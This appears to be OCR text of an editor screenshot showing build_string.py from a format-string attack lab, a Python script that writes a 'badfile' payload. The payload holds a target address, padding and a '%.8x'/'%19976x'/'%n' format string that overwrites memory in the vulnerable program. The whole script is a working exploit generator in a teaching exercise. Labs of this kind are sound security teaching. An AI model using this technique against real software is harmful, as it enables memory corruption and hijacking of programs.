 Open build_string.py Save
~/Desktop/Labsetup/Labsetup/attack-code
format.c × build_string.py ×
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x" * 62 + "%19976x" + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 17, Col 26 INS